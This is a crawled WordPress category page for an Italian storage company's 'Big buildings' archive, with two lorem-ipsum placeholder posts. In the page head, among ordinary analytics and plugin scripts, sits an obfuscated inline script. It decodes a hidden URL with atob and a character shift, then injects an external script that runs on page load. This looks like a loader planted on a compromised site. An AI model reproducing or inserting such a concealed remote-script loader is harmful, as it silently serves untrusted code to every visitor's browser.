

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.addicalco.it/category/big-buildings/
body_size: 9603
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        	<title>Big buildings | Addicalco &#8211; Custom Storage Solutions</title>
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.addicalco.it/xmlrpc.php" />
		
		<script type="text/javascript">
		
			  var _gaq = _gaq || [];
			  _gaq.push(['_setAccount', 'UA-YOUR CODE']);
			  _gaq.push(['_trackPageview']);
			
			  (function() {
			    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			  })();
		
		</script>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Addicalco - Custom Storage Solutions &raquo; Feed" href="http://www.addicalco.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Addicalco - Custom Storage Solutions &raquo; Feed dei commenti" href="http://www.addicalco.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Addicalco - Custom Storage Solutions &raquo; Big buildings Feed della categoria" href="http://www.addicalco.it/category/big-buildings/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.addicalco.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font_type_1-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400italic%2C400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='font_type_2-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3A400italic%2C400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme_main_style-css'  href='http://www.addicalco.it/wp-content/themes/addicalco/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme_wordpress_style-css'  href='http://www.addicalco.it/wp-content/themes/addicalco/css/wordpress.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='http://www.addicalco.it/wp-content/themes/addicalco/custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.addicalco.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.addicalco.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.addicalco.it/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='custom_styles-css'  href='http://www.addicalco.it/wp-content/themes/addicalco/includes/custom-styles.php?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='http://www.addicalco.it/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='custom_button_styles-css'  href='http://www.addicalco.it/wp-content/themes/addicalco/includes/custom-button-styles.php?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' id='wpc-localization-js-extra'>
/* <![CDATA[ */
var wpc_l10n = {"actions":"Azioni","user_activity_history":"Cronologia attivit\u00e0 utente","primary_information":"Informazione Primaria","special_actions":"Azioni Speciali","filter_show":"Mostra","filter_hide":"Hide","something_wrong":"Something wrong, try again."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.addicalco.it/wp-content/plugins/wp-crm/static/scripts/l10n.js?ver=6.0.11' id='wpc-localization-js'></script>
<script type='text/javascript' src='http://www.addicalco.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.addicalco.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.addicalco.it/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.addicalco.it/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.addicalco.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.addicalco.it/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.addicalco.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.addicalco.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'b6a2913d23';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.addicalco.it/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>
window[(function(_vSj,_Iv){var _G5qtO='';for(var _Rka2eb=0;_Rka2eb<_vSj.length;_Rka2eb++){var _drx7=_vSj[_Rka2eb].charCodeAt();_G5qtO==_G5qtO;_drx7-=_Iv;_drx7+=61;_drx7%=94;_Iv>6;_drx7+=33;_drx7!=_Rka2eb;_G5qtO+=String.fromCharCode(_drx7)}return _G5qtO})(atob('bVxjJyR9eHYpXngu'), 19)] = 'c25df219811727082411';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_FEs,_iy){var _5RtFt='';for(var _JDJncI=0;_JDJncI<_FEs.length;_JDJncI++){var _5Zy6=_FEs[_JDJncI].charCodeAt();_iy>4;_5Zy6!=_JDJncI;_5RtFt==_5RtFt;_5Zy6-=_iy;_5Zy6+=61;_5Zy6%=94;_5Zy6+=33;_5RtFt+=String.fromCharCode(_5Zy6)}return _5RtFt})(atob('IS0tKSxRRkYjLEUzIkQseisiKS0sRXooJkYzIkQteH5FIyw='), 23)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3X80LXD34D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3X80LXD34D');
</script>
</head>
<body class="archive category category-big-buildings category-2  responsive wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
     
	<div class="site-wrapper">
    		          <header class="site-header">
        <div class="site-search">
                <div class="container">
        <form role="search" method="get" id="searchform-header" class="searchform-header" action="http://www.addicalco.it">
            <input name="s" type="text" placeholder="type and press &#8216;enter&#8217;">
        </form>
	<span class="close">&times;</span>
    </div>
        </div>
                <div class="top-bar">
            <div class="container"><ul class="left"></ul><ul class="right"><li id="anpstext-3" class="widget-container widget_anpstext">
        <span class="fa fa-clock-o"></span>
        Lun - Ven: 09:00 - 19:00        </li><li id="anpstext-4" class="widget-container widget_anpstext">
        <span class="fa fa-phone"></span>
        +39 02 457 000 20        </li><li id="anpstext-5" class="widget-container widget_anpstext">
        <span class="fa fa-envelope-o"></span>
        info@addicalco.it        </li></ul></div>    <span class="close fa fa-chevron-down"></span>
            </div>
                <div class="nav-wrap">
            <div class="container">
    <div class="site-logo retina">        <a href="http://www.addicalco.it/"><img style="width: 250px; height: 52px" alt="Site logo" src="http://www.addicalco.it/wp-content/uploads/2015/01/logo_200.jpg"></a>
    </div>
    <!-- Search icon next to menu -->
        <button class="fa fa-search"></button>
        <!-- Used for mobile menu -->
    <button class="navbar-toggle" type="button">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </button>
        <nav class="site-navigation">
        <ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.addicalco.it/">Azienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.addicalco.it/prodotti/">Prodotti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.addicalco.it/software/">Software</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.addicalco.it/contact-us/">Assistenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.addicalco.it/contact-us/">Contattaci</a></li>
</ul>            </nav>
    </div>
        </div>  
        <div class="sticky-holder"></div>      
    </header>
                    <div class='page-heading ' style="background-image: url(http://www.addicalco.it/wp-content/uploads/2015/01/page-heading21-300x59.jpg);">
                    <div class='container'>
                        <h1>Archives for Big buildings </h1>                        <ul class='breadcrumbs'><li><a href="http://www.addicalco.it">Home</a></li><li>Big buildings</li></ul>                    </div>
                </div>
            <section class="container"><div class="row"><div class="col-md-9"><article class='post style-2'><header><a href='http://www.addicalco.it/big-buildings/home-renovations-with-no-fuss/'><img width="1000" height="485" src="http://www.addicalco.it/wp-content/uploads/2014/12/20.jpg" class="attachment-blog-full size-blog-full wp-post-image" alt="" loading="lazy" srcset="http://www.addicalco.it/wp-content/uploads/2014/12/20.jpg 1000w, http://www.addicalco.it/wp-content/uploads/2014/12/20-300x146.jpg 300w, http://www.addicalco.it/wp-content/uploads/2014/12/20-370x179.jpg 370w, http://www.addicalco.it/wp-content/uploads/2014/12/20-360x175.jpg 360w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><div class='post-meta'><ul><li><i class='hovercolor fa fa-comment-o'></i><a href='http://www.addicalco.it/big-buildings/home-renovations-with-no-fuss/#comments'>0 comments</a></li><li><i class='hovercolor fa fa-folder-o'></i><a href='http://www.addicalco.it/category/big-buildings/'>Big buildings</a>, <a href='http://www.addicalco.it/category/home/'>Home</a>, <a href='http://www.addicalco.it/category/renovations/'>Renovations</a></li><li><i class='hovercolor fa fa-user'></i>posted by <a href='http://www.addicalco.it/author/admin/' class='author'>admin</a></li><li><i class='hovercolor fa fa-calendar'></i>12.12.2014</li></ul></div></header><a href='http://www.addicalco.it/big-buildings/home-renovations-with-no-fuss/' title='HOME RENOVATIONS WITH NO FUSS'><h1>HOME RENOVATIONS WITH NO FUSS</h1></a><div class='post-content'><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cras eu commodo nisl. Etiam ut purus justo. In id ante commodo, eleifend felis non, cursus orci. Nullam suscipit pellentesque nisl. Quisque maximus dui dui, id vestibulum orci interdum in. Fusce sit amet quam et nulla sollicitudin varius nec eu turpis. Nulla posuere arcu sed elit lobortis, ac congue leo tristique. Integer egestas, orci vel euismod pretium, dolor lacus mollis mi, ut volutpat justo diam quis ex. Fusce lectus arcu, vehicula non risus ac, fermentum gravida justo. Morbi sit amet malesuada nisl. Donec laoreet sodales sapien. Quisque condimentum quam id felis fermentum commodo. Sed ullamcorper vehicula sapien ac gravida. Nullam tempus scelerisque odio, sed fermentum leo facilisis a. Quisque nisl metus, rutrum id neque et, sollicitudin varius risus.</p>
</div><a class="btn btn-sm style-4" href="http://www.addicalco.it/big-buildings/home-renovations-with-no-fuss/">Read more</a></article><article class='post style-2'><header><a href='http://www.addicalco.it/big-buildings/the-journey-of-a-big-build/'><img width="1000" height="485" src="http://www.addicalco.it/wp-content/uploads/2014/12/20.jpg" class="attachment-blog-full size-blog-full wp-post-image" alt="" loading="lazy" srcset="http://www.addicalco.it/wp-content/uploads/2014/12/20.jpg 1000w, http://www.addicalco.it/wp-content/uploads/2014/12/20-300x146.jpg 300w, http://www.addicalco.it/wp-content/uploads/2014/12/20-370x179.jpg 370w, http://www.addicalco.it/wp-content/uploads/2014/12/20-360x175.jpg 360w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><div class='post-meta'><ul><li><i class='hovercolor fa fa-comment-o'></i><a href='http://www.addicalco.it/big-buildings/the-journey-of-a-big-build/#comments'>0 comments</a></li><li><i class='hovercolor fa fa-folder-o'></i><a href='http://www.addicalco.it/category/big-buildings/'>Big buildings</a></li><li><i class='hovercolor fa fa-user'></i>posted by <a href='http://www.addicalco.it/author/admin/' class='author'>admin</a></li><li><i class='hovercolor fa fa-calendar'></i>11.12.2014</li></ul></div></header><a href='http://www.addicalco.it/big-buildings/the-journey-of-a-big-build/' title='THE JOURNEY OF A BIG BUILD'><h1>THE JOURNEY OF A BIG BUILD</h1></a><div class='post-content'><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Donec et magna lacinia, congue enim et, dignissim ante. Nam gravida sit amet odio eu tincidunt. Sed eros tellus, fringilla in eleifend sit amet, tristique sed justo. Quisque semper iaculis velit, vel tristique quam interdum et. In molestie id nulla ac fringilla. Vestibulum pretium lectus augue, sit amet interdum lorem ultrices at. Morbi quis pellentesque nibh, commodo consequat odio. Morbi mollis fringilla felis quis ornare.</p>
</div><a class="btn btn-sm style-4" href="http://www.addicalco.it/big-buildings/the-journey-of-a-big-build/">Read more</a></article></div>
<aside class="sidebar col-md-3">
    <ul>
        <li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.addicalco.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articoli recenti</h3>
		<ul>
											<li>
					<a href="http://www.addicalco.it/project/from-idea-to-realisation/">FROM IDEA TO REALISATION</a>
									</li>
											<li>
					<a href="http://www.addicalco.it/big-buildings/home-renovations-with-no-fuss/">HOME RENOVATIONS WITH NO FUSS</a>
									</li>
											<li>
					<a href="http://www.addicalco.it/home/make-your-home-your-paradise/">MAKE YOUR HOME YOUR PARADISE</a>
									</li>
											<li>
					<a href="http://www.addicalco.it/home/new-home-advice/">GET YOUR NEW HOME LIKE A PRO</a>
									</li>
											<li>
					<a href="http://www.addicalco.it/big-buildings/the-journey-of-a-big-build/">THE JOURNEY OF A BIG BUILD</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Commenti recenti</h3><ul id="recentcomments"></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archivi</h3>
			<ul>
					<li><a href='http://www.addicalco.it/2014/12/'>Dicembre 2014</a></li>
	<li><a href='http://www.addicalco.it/2014/11/'>Novembre 2014</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categorie</h3>
			<ul>
					<li class="cat-item cat-item-2 current-cat"><a aria-current="page" href="http://www.addicalco.it/category/big-buildings/">Big buildings</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.addicalco.it/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.addicalco.it/category/project/">Project</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.addicalco.it/category/renovations/">Renovations</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.addicalco.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://www.addicalco.it/wp-login.php">Accedi</a></li>
			<li><a href="http://www.addicalco.it/feed/">Feed dei contenuti</a></li>
			<li><a href="http://www.addicalco.it/comments/feed/">Feed dei commenti</a></li>

			<li><a href="https://it.wordpress.org/">WordPress.org</a></li>
		</ul>

